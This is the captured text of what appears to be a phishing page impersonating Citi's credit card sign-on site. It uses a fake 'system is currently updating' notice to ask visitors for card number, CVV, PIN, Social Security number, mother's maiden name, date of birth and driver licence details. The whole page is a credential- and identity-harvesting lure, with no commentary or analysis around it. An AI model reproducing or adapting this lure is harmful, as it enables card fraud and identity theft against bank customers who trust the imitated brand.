 Citigroup Inc. (US) https://www.citi.com/credit-cards/citi.action Szukaj
citi Credit Cards
Banking Credit Cards
View All Credit Cards
3****5
•••••
Remember My User ID
SIGN ON
Forgot User ID/Password?
Ingresar en Español
Activate a Card
REGISTER NOW
Security Center - Learn more
about identity theft and fraud.
citi Credit Cards
Our system is currently updating, please provide the following information so that we can verify
your identity. We apologize for the inconvenience.
Card Type: Please select
Card Number:
Expiration Date: Month / Year
CVV:
What is this?
PIN:
Name on Your card:
Address:
City:
State: Select...
ZIP:
Phone:
(Including area code e.g., 402-111-3356) - -
Social security number: - -
Date of Birth: Month / Day / Year
Mother's Maiden Name:
Driver License Number and Exp. Date: Month / Year
Confirm